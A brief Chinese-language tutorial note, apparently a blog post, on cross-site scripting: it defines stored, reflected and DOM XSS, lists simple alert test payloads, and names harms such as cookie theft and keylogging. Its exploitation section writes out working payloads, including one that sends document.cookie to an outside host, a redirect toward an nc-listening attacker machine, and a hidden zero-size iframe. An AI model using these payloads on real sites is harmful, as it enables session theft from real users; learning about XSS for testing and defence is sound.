WEB渗透 - XSS

cross-site scripting

跨站脚本漏洞

c换成x是为了避免和css混淆

漏洞原理是网站将用户输入的内容输出到页面上,在这个过程中可能有恶意代码被浏览器执行

类型

存储型(持久)

可被web应用程序保存在数据库中,每一次被访问都会自动触发

反射型(非持久)

只存在于本地,不会自动触发,需要诱导被攻击者点击

DOM型

DOM,是文档对象模型,可以理解为一个接口,可以使程序动态访问和更新文档内容。DOM型其实属于反射型,只是漏洞产生的地方在DOM

可利用的标签

-



使用警告弹窗语句

<script>alert(xss)</script> -

使用a标签的href属性和onclick事件

<a href='' onclick=alert('xss')>点我</a> -

使用img标签

<img src=1 onerror=alert('xss')>

危害

cookie窃取

键盘记录

页面劫持

蠕虫

信息探查

getshell

利用

- 获取cookie

<script>new Image().src="http://1.1.1.1/c.php?output=" +document.cookie;</script>

- 反弹shell

<script>window.location='http://攻击机(用nc监听80端口-vnlp)' </script>

- 重定向

<script>window.location='http://www.xxx.com'</script>

- iframe框架

<iframe SRC="http://1.1.1.1/victim" height = "0" width ="0"></iframe>

示例

反射型

存储型

左边还有其他不同的情况,有兴趣的可以自行测试,不会的可私信。

浙公网安备 33010602011771号

浙公网安备 33010602011771号